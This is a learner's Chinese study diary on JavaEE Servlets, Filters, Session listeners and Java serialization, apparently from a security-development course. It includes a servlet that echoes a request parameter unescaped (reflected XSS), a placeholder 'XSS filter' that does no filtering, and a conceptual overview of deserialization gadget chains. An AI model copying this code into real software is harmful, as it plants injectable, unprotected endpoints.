实践记录
xd_day32
25版的idea有javaweb的功能了。
配置完要部署

要选**demo:war exploded**
为什么要选它?
demo:war:是打包好的静态.war包,Tomcat 只会加载打包时的代码,你新写的HelloServlet2不会被自动更新进去。demo:war exploded:是「展开式部署」,Tomcat 会直接读取你项目里的最新源码和编译文件 (target/classes+src/main/webapp),改完代码后只要按Ctrl+F9构建,Tomcat 就能立刻加载新代码,非常适合开发阶段。
不然改代码没重启没反应啊。

@WebServlet(/hello-servlet")是配置路由
@WebServlet的是大小写敏感的不要写成webservlet了
java
package com.example.demo;
import java.io.*;
import javax.servlet.http.*;
import javax.servlet.annotation.*;
@WebServlet(name = "helloServlet", value = "/hello-servlet")
public class HelloServlet extends HttpServlet {
private String message;
public void init() {
message = "Hello World!";
}
public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException {
response.setContentType("text/html");
// Hello
PrintWriter out = response.getWriter();
out.println("<html><body>");
out.println("<h1>" + message + "</h1>");
out.println("</body></html>");
}
public void destroy() {
}
}
快速总结
-JavaEE 应用&Servlet 路由技术&JDBC&Mybatis 数据库&生命周期-CSDN博客
#JavaEE-HTTP-Servlet&路由&周期
参考:https://blog.csdn.net/qq_52173163/article/details/121110753
1、解释
Servlet 是运行在 Web 服务器或应用服务器上的程序,它是作为来自 Web 浏览器或其他
HTTP 客户端的请求和 HTTP 服务器上的数据库或应用程序之间的中间层。使用 Servlet
可以收集来自网页表单的用户输入,呈现来自数据库或者其他源的记录,还可以动态创建
网页。本章内容详细讲解了 web 开发的相关内容以及 servlet 相关内容的配置使用,是
JAVAEE 开发的重中之重。
2、创建和使用 Servlet
-创建一个类继承 HttpServlet
-web.xml 配置 Servlet 路由
-WebServlet 配置 Servlet 路由
-写入内置方法(init service destroy doget dopost)
3、Servlet 生命周期
见图
4、处理接受和回显
● HttpServletRequest 是 ServletRequest 的子接口
getParameter(name) --- String 通过 name 获得值
getParameterValues --- String 通过 name 获得多值
● HttpServletResponse 是 ServletResponse 的子接口
setCharacterEncoding() 设置编码格式
setContentType() 设置解析语言
getWriter() 获得一个 PrintWriter 字符输出流输出数据
PrintWriter 接受符合类型数据
#JavaEE-数据库-JDBC&Mybatis&库
-原生态数据库开发:JDBC
参考:https://www.jianshu.com/p/ed1a59750127
JDBC(Java Database connectivity): 由 java 提供,用于访问数据库的统一 API
接口规范.数据库驱动: 由各个数据库厂商提供,用于访问数据库的 jar 包(JDBC 的具体
实现),遵循 JDBC 接口,以便 java 程序员使用!
1、下载 jar
2、引用封装 jar
创建 lib 目录,复制导入后,添加为库
jdbc有预编译的· 提前编好执行逻辑 注入的语句不会改变原有
day33
第33天:安全开发-JavaEE应用 - my-kon-blog
并且路由大小写也是敏感的
- Windows 文件系统 :NTFS 等文件系统确实不区分大小写 ,
Hello.txt和hello.txt会被视为同一个文件。 - Tomcat / Servlet 规范 :URL 路由是严格大小写敏感的 ,这是 Java Servlet 规范的要求,Tomcat 会严格按照你写的
@WebServlet("/Hello")来匹配请求路径:- 访问
/Hello✅ 匹配成功 - 访问
/hello❌ 匹配失败(404)
- 访问
java
package com.example.demo;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
import java.io.PrintWriter;

@WebServlet("/Hello")
public class HelloServlet extends HttpServlet {
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
String code = req.getParameter("code");
PrintWriter out = resp.getWriter();
out.println(code);
out.flush();
out.close();
}
}
//resp.getWriter() 返回一个 PrintWriter 对象,允许向HTTP响应输出字符内容。
//out.println(code); 将 code 变量的内容打印到响应中,这样客户端就能看到这个值。
//out.flush(); 强制将缓冲区中的数据写出(即发送给客户端),确保没有数据滞留在缓冲区内。
//out.close(); 关闭 PrintWriter,释放资源。这一步很重要,因为它确保了资源得到适当的清理。
java
package com.example.demo;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;

@WebServlet("/admin")
public class AdminServlet extends HttpServlet {
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
System.out.println("欢迎进入管理员页面");
}
}
1. 只要用了 @WebFilter 就会被当作过滤器吗?
✅ 前提满足的话:是的!完全是!
生效的两个必要条件(缺一不可):
- 类上添加
@WebFilter("/路径")注解 - 类 实现
javax.servlet.Filter接口 (重写doFilter/init/destroy
java
package com.example.demo;
import javax.servlet.*;
import javax.servlet.annotation.WebFilter;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import java.io.IOException;
@WebFilter("/Hello")
public class XssFil implements Filter {
@Override
//中间件启动后就自动运行
public void init(FilterConfig filterConfig) throws ServletException {
System.out.println("xss开启过滤");
}
@Override
//中间件关闭后就自动运行
public void destroy() {
System.out.println("xss销毁过滤");
}
@Override
//doFilter 访问路由触发的方法
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
System.out.println("xss正在过滤");
}
}1. 执行逻辑(最重要!)
同一个路由下,执行顺序永远固定:
- 先执行 Filter(过滤器) → 做前置处理(XSS 过滤、权限校验、日志打印)
- Filter 中调用
filterChain.doFilter()→ 放行 - 再执行 Servlet → 处理业务逻辑

要加filterChain.doFilter(servletRequest, servletResponse);放行拦截。
java
package com.example.demo;
import javax.servlet.*;
import javax.servlet.annotation.WebFilter;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import java.io.IOException;
@WebFilter("/Hello")
public class XssFil implements Filter {
@Override
//中间件启动后就自动运行
public void init(FilterConfig filterConfig) throws ServletException {
System.out.println("xss开启过滤");
}
@Override
//中间件关闭后就自动运行
public void destroy() {
System.out.println("xss销毁过滤");
}
@Override
//doFilter 访问路由触发的方法
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
System.out.println("xss正在过滤");
//放行数据code的的数据
//所以就需要在放行之前就需要进行过滤,就是在下面这行代码之前进行过滤
filterChain.doFilter(servletRequest, servletResponse);
System.out.println("xss过滤完毕");
}
}监听器

req.getSession() 全称是 req.getSession(true),Java 封装了全部逻辑,你一行代码就搞定所有事:
- 检查浏览器请求里有没有带
JSESSIONID这个 Cookie - 没有 → 自动创建新的 Session 对象
- 自动生成
JSESSIONIDCookie 发给浏览器 (不用你手动new Cookie) - 有 → 直接拿到已存在的 Session
java
package com.example.demo;
//Csession的代码
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import javax.servlet.http.HttpSession;
import java.io.IOException;
@WebServlet("/csession")
public class Csession extends HttpServlet{
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
System.out.println("创建session");
req.getSession();//创建session
}
}
java
package com.example.demo;
//Dsession的代码
import javax.servlet.ServletException;
import javax.servlet.annotation.WebFilter;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
@WebServlet("/dsession")
public class Dsession extends HttpServlet {
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
System.out.println("销毁session");
req.getSession().invalidate();//销毁session
}
}
实现HttpSessionListener接口
java
package com.example.demo;
//监听器的java代码
import javax.servlet.annotation.WebListener;
import javax.servlet.http.HttpSessionEvent;
import javax.servlet.http.HttpSessionListener;
import java.awt.*;
@WebListener//来个这个就来监听session的创建和销毁,因为你访问的地址,有创建和销毁session的动作,所以被监听器给捕获到了所以就检测到
public class listensession implements HttpSessionListener {//监听session的东西
@Override
public void sessionCreated(HttpSessionEvent se) {
System.out.println("监听器已经创建");
}
@Override
public void sessionDestroyed(HttpSessionEvent se) {
System.out.println("监听器已经销毁");
}
}-
接口定义规则
HttpSessionListener是 JavaWeb 规定好的标准接口,只要你实现它,就代表你要监听 Session。 -
必须重写 2 个方法(接口强制要求)
// Session 被创建时 自动执行(调用 req.getSession() 瞬间触发) sessionCreated() // Session 被销毁时 自动执行(超时/关闭/手动销毁) sessionDestroyed() -
**加上
@WebListener**告诉 Tomcat:这是监听器,启动时自动加载。 -
Servlet/Filter 是为请求服务的,必须指定:拦截 / 处理哪个网址
-
你的监听器是为 Session 事件 服务的:只要项目里任何地方 创建了 Session,它就自动触发,不管是哪个路由、哪个用户触发的

-
只有创建或销毁的时候才会触发
HttpSessionListener的监听。
day35
第35天:安全开发-JavaEE应用 - my-kon-blog
知识点:
- JavaEE-反序列化-解释&使用&安全:核心围绕JavaEE环境中反序列化的基本原理、实际应用场景及潜在安全风险,是理解后续安全问题的基础。
- JavaEE-安全-利用链&直接重写方法 :聚焦通过直接重写关键方法(如
readObject)构建反序列化利用链的机制,是反序列化漏洞利用的常见方式。 - JavaEE-安全-利用链&外部重写方法:探讨借助外部类(非自定义类,如JDK自带类)的重写方法形成利用链的思路,如HashMap等类的漏洞利用。
演示案例:
- Java-原生使用-序列化&反序列化:展示Java中序列化与反序列化的基础操作流程。
- Java-安全问题-重写方法&触发方法:演示重写
toString和readObject方法可能引发的安全问题及触发方式。 - Java-安全问题-可控其他类重写方法:以HashMap和URL为例,分析利用第三方类的方法调用链导致的安全风险。


Java序列化&反序列化-概念
-
序列化与反序列化
- 序列化:将内存中的对象转换为字节流(包含对象数据、类型、属性等信息),便于存储或传输。
- 反序列化:将字节流还原为内存中的对象,恢复对象的状态。
核心作用:实现对象的跨进程/跨网络传输及持久化存储。
-
为什么有序列化技术
序列化是数据传输和持久化的基础,主要应用场景包括:
- 将对象持久化到文件或数据库中。
- 跨网络(如套接字通信)传输对象。
- 远程方法调用(RMI)中传输对象。
-
常见序列化/反序列化协议
- JAVA内置:
writeObject()/readObject()(原生序列化)、XMLDecoder()/XMLEncoder - 第三方库:XStream、SnakeYaml、FastJson、Jackson
不同协议的实现逻辑不同,安全风险点也存在差异(如FastJson的autoType漏洞)。
- JAVA内置:
-
反序列化安全问题根源
核心在于反序列化过程中会自动执行对象的某些方法(如
readObject),若这些方法被恶意重写或调用链中包含危险操作(如执行命令、访问敏感资源),攻击者可通过构造恶意序列化数据触发漏洞。常见风险点:- 重写
readObject方法植入恶意逻辑。 - 反序列化后输出对象时触发
toString方法中的危险操作。
- 重写
-
反序列化利用链
利用链(Gadget Chain)是指一系列方法调用的链条,最终触发危险操作。常见类型:
(1) 入口类的
readObject直接调用危险方法(如Runtime.exec)。(2) 入口类参数包含可控类,该类有危险方法且被
readObject调用。(3) 多级调用:入口类调用A类方法,A类再调用B类危险方法,形成链条。
(4) 类加载时隐式执行:构造函数、静态代码块等在类加载阶段执行,若被反序列化触发则存在风险。
Java-原生使用-序列化&反序列化

完整实现步骤:
- 创建可序列化类 (实现
Serializable接口)
java
package com.example.serialtestdemo;
import java.io.Serializable;
// 用户信息类,实现Serializable接口以支持序列化
public class UserDemo implements Serializable {
// 公共成员变量(会被序列化)
public String name = "xiaodi";
public String gender = "man";
public Integer age = 30;
// 构造方法(序列化时不会执行,反序列化也不会自动调用)
public UserDemo(String name, String gender, Integer age) {
this.name = name;
this.gender = gender;
this.age = age;
System.out.println(name);
System.out.println(gender);
}
// toString方法,用于打印对象信息(反序列化后输出对象时调用)
public String toString() {
return "User{" +
"name='" + name + '\'' +
", gender='" + gender + '\'' +
", age=" + age +
'}';
}
}这里定义属性的时候String的S要大写,Java里有的是 java.lang.String
String 首字母必须大写,因为它是 Java 的【类(Class)】,不是基本数据类型! Java 规定:所有类名,首字母必须大写(这是强制语法规范)。
- 序列化实现类
java
package com.example.serialtestdemo;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
// 序列化演示类
public class SerializableDemo {
public static void main(String[] args) throws IOException {
// 创建用户对象
UserDemo u = new UserDemo("xdsec", "gay1", 30);
// 调用序列化方法,将对象写入ser.txt
SerializableTest(u);
// ser.txt中存储的是对象u的字节流数据
}
// 序列化方法:将对象转换为字节流并写入文件

public static void SerializableTest(Object obj) throws IOException {
// 关联文件输出流,指定输出文件为ser.txt
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.txt"));
// 执行序列化写入
oos.writeObject(obj);
oos.close(); // 关闭流释放资源
}
}- 反序列化实现类
java
package com.example.serialtestdemo;
import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
// 反序列化演示类
public class UnserializableDemo {
public static void main(String[] args) throws IOException, ClassNotFoundException {
// 反序列化ser.txt,得到对象
Object obj = UnserializableTest("ser.txt");
// 输出对象(默认调用toString方法)
System.out.println(obj);
}
// 反序列化方法:从文件读取字节流并还原为对象
public static Object UnserializableTest(String Filename) throws IOException, ClassNotFoundException {
// 关联文件输入流,读取指定文件
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
// 执行反序列化
Object o = ois.readObject();
ois.close(); // 关闭流释放资源
return o;
}
}这里FileInputStream和FileOutputStream的参数都是ser.txt,不过一个是从ser.txt读取,一个是写入ser.txt,然后外层都是Object流,

类 ObjectInputStream 和 ObjectOutputStream 是高层次的数据流,它们包含反序列化和序列化对象的方法。
ObjectOutputStream 类包含很多写方法来写各种数据类型,但是一个特别的方法例外:
public final void writeObject(Object x) throws IOException上面的方法序列化一个对象,并将它发送到输出流。相似的 ObjectInputStream 类包含如下反序列化一个对象的方法:
public final Object readObject() throws IOException, ClassNotFoundException该方法从流中取出下一个对象,并将对象反序列化。它的返回值为Object,因此,你需要将它转换成合适的数据类型。
不自己敲一遍,都不是自己的。
import java.io.Serializable;
Serializable的首字母也是大写的
